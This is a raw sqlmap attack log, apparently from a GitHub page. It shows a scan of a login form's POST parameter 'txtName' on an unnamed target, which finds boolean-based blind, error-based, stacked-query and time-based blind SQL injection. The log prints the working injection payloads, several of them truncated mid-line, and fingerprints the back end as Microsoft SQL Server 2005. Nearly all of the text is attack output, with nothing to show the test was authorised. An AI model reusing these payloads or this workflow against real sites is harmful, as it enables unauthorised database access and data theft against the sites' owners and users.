 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
onsible for any misuse or damage caused by this program
[*] starting @ 09:23:52 /2021-04-03/
[09:23:52] [INFO] parsing HTTP request from 'sql.txt'
[09:23:52] [INFO] testing connection to the target URL
[09:23:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:23:53] [INFO] testing if the target URL content is stable
[09:23:53] [INFO] target URL content is stable
[09:23:54] [INFO] heuristic (basic) test shows that POST parameter 'txtName' might be injectable (possible DBMS: 'Microsoft SQL Server')
[09:23:54] [INFO] testing for SQL injection on POST parameter 'txtName'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] y
[09:23:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:23:57] [WARNING] reflective value(s) found and filtering out
[09:23:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:23:59] [INFO] testing 'Generic inline queries'
[09:23:59] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[09:23:59] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[09:23:59] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[09:24:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original value)'
[09:24:00] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[09:24:04] [INFO] POST parameter 'txtName' appears to be 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)' injectable (with --code=200)
[09:24:04] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[09:24:04] [INFO] POST parameter 'txtName' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)' injectable
[09:24:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[09:24:05] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[09:24:15] [INFO] POST parameter 'txtName' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[09:24:15] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[09:24:26] [INFO] POST parameter 'txtName' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable
[09:24:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'txtName' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 52 HTTP(s) requests:
---
Parameter: txtName (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&_
OP FUNCTION lWOo--&txtPwd=123&btnSubmit=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&_
AR(112) CHAR(112) CHAR(120) CHAR(113) (SELECT (CASE WHEN (3106=3106) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(107) CHAR(98) CHAR(113)))-- WUWZ&tx
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&_
3&btnSubmit=
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwUKMTE5NTI5NDc1Ng8WAh4TVmFsaWRhdGVSZXF1ZXN0TW9kZQIBZGTTkYMK0k4DlIElq0ua0zvxEhpFH8rCzVrUscEhlVc9pw==&_
wd=123&btnSubmit=
---
[09:24:30] [INFO] testing Microsoft SQL Server
[09:24:30] [INFO] confirming Microsoft SQL Server
[09:24:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005